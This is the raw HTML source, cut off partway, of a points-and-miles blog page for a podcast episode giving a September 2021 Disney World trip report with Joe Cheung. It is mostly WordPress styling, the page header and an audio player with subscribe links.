

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milenomics.com/2021/09/episode-5-september-2021-disney-world-trip-report-w-joe-cheung/
body_size: 17302
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Episode 5: September 2021 Disney World Trip Report w/Joe Cheung &#8211; milenomics.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Feed" href="https://milenomics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Comments Feed" href="https://milenomics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="milenomics.com &raquo; Episode 5: September 2021 Disney World Trip Report w/Joe Cheung Comments Feed" href="https://milenomics.com/2021/09/episode-5-september-2021-disney-world-trip-report-w-joe-cheung/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2021%2F09%2Fepisode-5-september-2021-disney-world-trip-report-w-joe-cheung%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://milenomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmilenomics.com%2F2021%2F09%2Fepisode-5-september-2021-disney-world-trip-report-w-joe-cheung%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://milenomics.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://milenomics.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://milenomics.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://milenomics.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://milenomics.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magazinely-owl-slider-default-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-owl-slider-theme-css' href='https://milenomics.com/wp-content/themes/magazinely/css/owl.theme.default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://milenomics.com/wp-content/themes/magazinely/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-foundation-css' href='https://milenomics.com/wp-content/themes/magazinely/css/foundation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-dashicons-css' href='https://milenomics.com/wp-includes/css/dashicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-style-css' href='https://milenomics.com/wp-content/themes/magazinely/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magazinely-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMerriweather%3A700%2C400%2C700i&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://milenomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milenomics.com/wp-json/wp/v2/posts/11202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milenomics.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://milenomics.com/2021/09/episode-5-september-2021-disney-world-trip-report-w-joe-cheung/" />
<link rel='shortlink' href='https://milenomics.com/?p=11202' />

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="https://milenomics.com/feed/podcast" />

	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://milenomics.com/xmlrpc.php">
		<style type="text/css">
		/* Navigation */
		.main-navigation a, #site-navigation span.dashicons.dashicons-menu:before, .iot-menu-left-ul a { color: ; }
		.navigation-wrapper{ background: ; }
		.main-navigation ul ul, #iot-menu-left, .navigation-outer-wrapper { background: ; }
				

	/* Featured Image Header */
		


		/* Global */
		.single .content-area a, .page .content-area a { color: ; }
		.page .content-area a.button, .single .page .content-area a.button {color:#fff;}
		a.button,a.button:hover,a.button:active,a.button:focus, button, input[type="button"], input[type="reset"], input[type="submit"] { background: ; }
		.tags-links a, .cat-links a{ border-color: ; }
		.single main article .entry-meta *, .single main article .entry-meta, .archive main article .entry-meta *, .comments-area .comment-metadata time{ color: ; }
		.single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single .content-area th, .blog.related-posts main article h4 a, .single b.fn, .page b.fn, .error404 h1, .search-results h1.page-title, .search-no-results h1.page-title, .archive h1.page-title{ color: ; }
		.comment-respond p.comment-notes, .comment-respond label, .page .site-content .entry-content cite, .comment-content *, .about-the-author, .page code, .page kbd, .page tt, .page var, .page .site-content .entry-content, .page .site-content .entry-content p, .page .site-content .entry-content li, .page .site-content .entry-content div, .comment-respond p.comment-notes, .comment-respond label, .single .site-content .entry-content cite, .comment-content *, .about-the-author, .single code, .single kbd, .single tt, .single var, .single .site-content .entry-content, .single .site-content .entry-content p, .single .site-content .entry-content li, .single .site-content .entry-content div, .error404 p, .search-no-results p { color: ; }
		.page .entry-content blockquote, .single .entry-content blockquote, .comment-content blockquote { border-color: ; }
		.error-404 input.search-field, .about-the-author, .comments-title, .related-posts h3, .comment-reply-title{ border-color: ; }

		
		

		


		/* Sidebar */
		#secondary h4, #secondary h1, #secondary h2, #secondary h3, #secondary h5, #secondary h6, #secondary h4 a{ color: ; }
		#secondary span.rpwwt-post-title{ color:  !important; }
		#secondary select, #secondary h4, .blog #secondary input.search-field, .blog #secondary input.search-field, .search-results #secondary input.search-field, .archive #secondary input.search-field { border-color: ; }
		#secondary * { color: ; }
		#secondary .rpwwt-post-date{ color:  !important; }
		#secondary a { color: ; }
		#secondary .search-form input.search-submit, .search-form input.search-submit, input.search-submit { background: ; }

		/* Blog Feed */
		body.custom-background.blog, body.blog, body.custom-background.archive, body.archive, body.custom-background.search-results, body.search-results{ background-color: ; }
		.blog main article, .search-results main article, .archive main article{ background-color: ; }
		.blog main article h2 a, .search-results main article h2 a, .archive main article h2 a{ color: ; }
		.blog main article .entry-meta, .archive main article .entry-meta, .search-results main article .entry-meta{ color: ; }
		.blog main article p, .search-results main article p, .archive main article p { color: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover { background: ; }
		.nav-links span, .nav-links a, .pagination .current, .nav-links span:hover, .nav-links a:hover, .pagination .current:hover{ color: ; }

		

		</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">

	.navigation-wrapper {
		background-image: url() no-repeat scroll top;
	}
	
			.site-title,
		.site-description,
		.logo-container {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
			display:none;
		}
		</style>
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://milenomics.com/wp-content/uploads/2018/01/cropped-MZgW4gp_400x400-1-270x270.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-11202 single-format-standard wp-custom-logo wp-theme-magazinely">
	
	<a class="skip-link screen-reader-text" id="iot-skip-to-content" href="#page">Skip to content</a>

	<div class="navigation-wrapper">
		
		<div class="site grid-container">
			<header id="masthead" class="site-header grid-x grid-padding-x">
				<div class="large-12 medium-12 small-12 cell">
					<div class="top-header-wrapper">
						<div class="site-branding header-left-logo">
							<a href="https://milenomics.com/" class="custom-logo-link" rel="home"><img width="741" height="152" src="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg" class="custom-logo" alt="milenomics.com" decoding="async" fetchpriority="high" srcset="https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round.jpg 741w, https://milenomics.com/wp-content/uploads/2024/07/cropped-Milenomics-BW-Seido-Thin-Round-300x62.jpg 300w" sizes="(max-width: 741px) 100vw, 741px" /></a>								<div class="logo-container">
									<h2 class="site-title"><a href="https://milenomics.com/" rel="home">milenomics.com</a></h2>
																		<p class="site-description">Learn, Use, Repeat. A detailed trip into the world of Points, Miles, and Travel. How to earn more Miles and how to use those miles more effectively</p>
															</div>	
						</div>

						<div class="header-right-widget-area">
															<section id="block-3" class="widget widget_block">Milenomics the Blog</section>				
													</div>
					</div>
				</div>


			</header><!-- #masthead -->
		</div>
	</div>

	<div class="navigation-outer-wrapper">
		<div class="grid-container" id="mobile-nav-output">
			<nav id="site-navigation" class="main-navigation large-12 medium-12 small-12 cell">

				
			</nav>
		</div>
	</div>



	

			<div id="page" class="site grid-container thumbnail-below start-container-head">
			<div id="content" class="site-content grid-x grid-padding-x">
				

	<!-- Featured img -->
		</div>
</div>
<div class="post-thumbnail">
	<img width="1200" height="900" src="https://milenomics.com/wp-content/uploads/2021/09/mk2.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://milenomics.com/wp-content/uploads/2021/09/mk2.jpg 1200w, https://milenomics.com/wp-content/uploads/2021/09/mk2-300x225.jpg 300w, https://milenomics.com/wp-content/uploads/2021/09/mk2-1024x768.jpg 1024w, https://milenomics.com/wp-content/uploads/2021/09/mk2-768x576.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
<div id="page" class="site grid-container">
	<div id="content" class="site-content grid-x grid-padding-x">
		<!-- / Featured img -->



<div id="primary" class="content-area large-8 medium-8 small-12 cell">
	<main id="main" class="site-main">

		
<article id="post-11202" class="post-11202 post type-post status-publish format-standard has-post-thumbnail hentry category-podcasts series-milenomics--podcast-no-annual-fee-edition">
	<header class="entry-header">
		<h1 class="entry-title">Episode 5: September 2021 Disney World Trip Report w/Joe Cheung</h1>		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://milenomics.com/author/robertdwyer/">Robert</a></span></span>			<span class="post-divider"> | </span>
			<span class="posted-on">Posted on <a href="https://milenomics.com/2021/09/episode-5-september-2021-disney-world-trip-report-w-joe-cheung/" rel="bookmark"><time class="entry-date published" datetime="2021-09-10T06:30:56-07:00">September 10, 2021</time><time class="updated" datetime="2021-09-13T09:25:14-07:00">September 13, 2021</time></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

<div class="entry-content">
	<div class="podcast_player"><audio class="wp-audio-shortcode" id="audio-11202-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://milenomics.com/wp-content/uploads/2021/09/Checking-in-Ep-5.mp3?_=1" /><a href="https://milenomics.com/wp-content/uploads/2021/09/Checking-in-Ep-5.mp3">https://milenomics.com/wp-content/uploads/2021/09/Checking-in-Ep-5.mp3</a></audio><div class="podcast_meta"><aside><p><a href="https://milenomics.com/podcast-download/11202/episode-5-september-2021-disney-world-trip-report-w-joe-cheung?ref=download" title="Episode 5: September 2021 Disney World Trip Report w/Joe Cheung " class="podcast-meta-download">Download file</a> | <a href="https://milenomics.com/podcast-download/11202/episode-5-september-2021-disney-world-trip-report-w-joe-cheung?ref=new_window" target="_blank" title="Episode 5: September 2021 Disney World Trip Report w/Joe Cheung " class="podcast-meta-new-window">Play in new window</a> | <span class="podcast-meta-duration">Duration: 1:03:40</span></p><p>Subscribe: <a href="https://podcasts.apple.com/us/podcast/milenomics-podcast-no-annual-fee-edition/id1439920878" target="_blank" title="Apple Podcasts" class="podcast-meta-itunes">Apple Podcasts</a> | <a href="http://www.patreon.com/milenomics" target="_blank" title="Patreon" class="podcast-meta-itunes">Patreon</a> | <a href="https://open.spotify.com/show/58MCx2NuSS2h1PoMPOdPYY" target="_blank" title="Spotify" 